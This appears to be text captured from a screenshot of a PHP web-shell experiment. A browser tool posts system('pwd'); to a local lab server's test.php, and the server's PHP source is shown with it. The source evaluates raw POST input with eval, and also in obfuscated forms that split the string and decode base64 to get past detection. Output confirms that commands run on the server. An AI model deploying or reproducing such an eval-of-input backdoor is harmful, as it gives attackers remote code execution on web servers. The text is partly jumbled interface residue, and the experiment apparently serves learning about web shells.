 Load URL
Split URL
Execute
http://192.168.125.135/test.php
Enable Post data
Enable Re
Post data
system('pwd');
-------------
system('pwd');
/var/www/html/localhost
-----------
a+b=file_get_contents('php://input');
-------------
c=file_get_contents('php://input');
-----------
d=c3lzdGVtKCdwd2QnKTs=
e=system('pwd');
/var/www/html/localhost
1 ubuntu-server ×
2 ubuntu-server ×
+
<?php
echo "<br/>"."-------------"."<br/>";
$data=file_get_contents('php://input');
echo $data."<br/>";
@eval(file_get_contents('php://input'));
echo "<br/>"."-----------"."<br/>";
$a = "file_get_conte";
$b = "nts('php://input');";
echo "a+b=".$a.$b."<br/>";
eval($a.$b);
echo "<br/>"."-------------"."<br/>";
$c = base64_decode('ZmlsZV9nZXRfY29udGVudHMoJ3BocDovL2lucHV0Jyk7');
echo "c=".$c."<br/>";
eval($c);
echo "<br/>"."-----------"."<br/>";
$d = base64_encode(file_get_contents('php://input'));
echo "d=".$d."<br/>";
$e = base64_decode($d);
echo "e=".$e."<br/>";
eval($e);
?>